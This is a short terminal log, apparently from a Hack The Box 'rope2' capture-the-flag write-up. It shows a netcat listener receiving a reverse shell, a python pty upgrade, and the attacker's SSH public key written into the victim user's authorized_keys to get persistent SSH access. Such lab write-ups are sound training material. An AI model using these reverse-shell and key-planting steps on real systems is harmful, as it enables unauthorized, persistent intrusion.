 ➜ htb-rope2 nc -nlvp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.10.196 40824
python3 -c 'import pty; pty.spawn("/bin/bash")'
chromeuser@rope2:/home/chromeuser/web$ cd ..
cd ..
chromeuser@rope2:/home/chromeuser$ mkdir .ssh
mkdir .ssh
chromeuser@rope2:/home/chromeuser$ cd .ssh
cd .ssh
chromeuser@rope2:/home/chromeuser/.ssh$ echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDOkXFvfGCFHk/aZP9K9a2V
BP4qXHwHJnYe38r1I/mFL/9hOSM18fKNR0XobpNQeTVYhjGJVpaaETSWEbgPe0dwIPTsyAxEAuUehGICIh3PPbgnSgJjgyV4irqtVAvBx4
bUhKvbNqZKQssOF0a0fEYl3oL44/4W610t10/Ca0eS6D4Wn0Lr89Us4aYK4ZfgofkdKzk7BIv9ZD4DP0V+/+7CL8cBxv7WmGO21LhRT3Hx
2ZxC7hls1MBng4KpXRZLWkdIcFJGeNHeWBf214DrAUM52VfrWRSnnNvctEUgmGPsf2VzJCzWlGolTXBEPQpFuGOMFCsW5vxJ1d4YmjerNe
TMA+HLCTI4KJi7OV16HCG/IZtRbYpfWZnABG3UgpAVa4zjArvGg64jt7Zn/ivpffel7hMcZu378kIXfoSN8K6zVj4ASXuYF2qFXfgLGKOo
AM49ECxQxyODc9A418DEPQDarp8EKZHzewZVmHBazwtZ/EXRY75u8JeMhmdMNpHJtNs= d4mianwayne@oracle
<mHBazwtZ/EXRY75u8JeMhmdMNpHJtNs= d4mianwayne@oracle
> " > authorized_keys
" > authorized_keys
chromeuser@rope2:/home/chromeuser/.ssh$ %
➜ ~ ssh -i id chromeuser@10.10.10.196
Welcome to Ubuntu 19.04 (GNU/Linux 5.0.0-38-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sat Jan 16 15:32:18 UTC 2021
System load: 3.19 Processes: 325
Usage of /: 41.9% of 19.56GB Users logged in: 0
Memory usage: 26% IP address for ens160: 10.10.10.196
Swap usage: 0%
454 updates can be installed immediately.
0 of these updates are security updates.
chromeuser@rope2:~$